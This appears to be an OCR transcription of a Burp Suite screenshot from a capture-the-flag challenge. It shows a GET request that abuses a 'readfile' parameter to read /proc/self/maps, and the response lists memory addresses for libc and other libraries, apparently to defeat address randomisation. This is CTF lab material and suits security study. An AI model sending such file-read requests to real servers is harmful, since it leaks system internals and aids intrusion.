 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://flagshop.xhlj.wetolink.com
Request
Raw Params Headers Hex
GET
/sandbox/e2d26a15-0413-4552-9cde-94d9cc4cd9b5/backend.php?readfile=/proc/
self/maps HTTP/1.1
Host: flagshop.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer:
http://flagshop.xhlj.wetolink.com/sandbox/e2d26a15-0413-4552-9cde-94d9cc4
cd9b5/
Cookie: sandbox=e2d26a15-0413-4552-9cde-94d9cc4cd9b5
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
7ffff5af5000-7ffff5af7000 r--p 0001f000 fc:00 1983514
/usr/lib/php5/20121212/opcache.so
7ffff5af7000-7ffff5af8000 rw-p 00021000 fc:00 1983514
/usr/lib/php5/20121212/opcache.so
7ffff5af8000-7ffff5b00000 rw-p 00000000 00:00 0
7ffff5b00000-7ffff5b21000 r-xp 00000000 fc:00 1971141
/lib/x86_64-linux-gnu/liblzma.so.5.0.0
7ffff5b21000-7ffff5d20000 ---p 00021000 fc:00 1971141
/lib/x86_64-linux-gnu/liblzma.so.5.0.0
7ffff5d20000-7ffff5d21000 r--p 00020000 fc:00 1971141
/lib/x86_64-linux-gnu/liblzma.so.5.0.0
7ffff5d21000-7ffff5d22000 rw-p 00021000 fc:00 1971141
/lib/x86_64-linux-gnu/liblzma.so.5.0.0
7ffff5d22000-7ffff5d3b000 r-xp 00000000 fc:00 1971194
/lib/x86_64-linux-gnu/libpthread-2.19.so
7ffff5d3b000-7ffff5f3a000 ---p 00019000 fc:00 1971194
/lib/x86_64-linux-gnu/libpthread-2.19.so
7ffff5f3a000-7ffff5f3b000 r--p 00018000 fc:00 1971194
/lib/x86_64-linux-gnu/libpthread-2.19.so
7ffff5f3b000-7ffff5f3c000 rw-p 00019000 fc:00 1971194
/lib/x86_64-linux-gnu/libpthread-2.19.so
7ffff5f3c000-7ffff5f40000 rw-p 00000000 00:00 0
7ffff5f40000-7ffff60fe000 r-xp 00000000 fc:00 1971102
/lib/x86_64-linux-gnu/libc-2.19.so
7ffff60fe000-7ffff62fe000 ---p 001be000 fc:00 1971102
/lib/x86_64-linux-gnu/libc-2.19.so
7ffff62fe000-7ffff6302000 r--p 001be000 fc:00 1971102
/lib/x86_64-linux-gnu/libc-2.19.so
7ffff6302000-7ffff6304000 rw-p 001c2000 fc:00 1971102
/lib/x86_64-linux-gnu/libc-2.19.so
7ffff6304000-7ffff6309000 rw-p 00000000 00:00 0
7ffff6309000-7ffff6465000 r-xp 00000000 fc:00 1983731
/usr/lib/x86_64-linux-gnu/libxml2.so.2.9.1
7ffff6465000-7ffff6665000 ---p 0015c000 fc:00 1983731
/usr/lib/x86_64-linux-gnu/libxml2.so.2.9.1
7ffff6665000-7ffff666d000 r--p 0015c000 fc:00 1983731
/usr/lib/x86_64-linux-gnu/libxml2.so.2.9.1
7ffff666d000-7ffff666f000 rw-p 00164000 fc:00 1983731
/usr/lib/x86_64-linux-gnu/libxml2.so.2.9.1
7ffff666f000-7ffff6670000 rw-p 00000000 00:00 0
7ffff6670000-7ffff6673000 r-xp 00000000 fc:00 1971118
/lib/x86_64-linux-gnu/libdl-2.19.so
7ffff6673000-7ffff6872000 ---p 00003000 fc:00 1971118
/lib/x86_64-linux-gnu/libdl-2.19.so
7ffff6872000-7ffff6873000 r--p 00002000 fc:00 1971118
/lib/x86_64-linux-gnu/libdl-2.19.so
? < + > libc-2.19.so 4 matches
Done 8,750 bytes | 55 millis